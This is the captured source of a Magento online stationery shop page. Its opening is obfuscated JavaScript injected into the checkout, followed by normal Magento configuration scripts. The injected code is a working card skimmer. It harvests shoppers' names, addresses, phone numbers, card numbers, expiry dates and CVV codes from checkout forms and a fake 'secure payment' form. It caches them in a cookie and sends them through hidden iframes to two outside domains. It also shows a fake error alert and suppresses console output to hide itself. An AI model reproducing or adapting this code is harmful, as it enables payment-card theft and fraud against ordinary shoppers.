_0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.alattulis.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "binamandiristationery.co.id - daftar harga 3m Scotch"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.alattulis.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.alattulis.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.alattulis.id\/","customerLoginUrl":"https:\/\/www.alattulis.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.alattulis.id\/","http:\/\/www.alattulis.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.alattulis.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
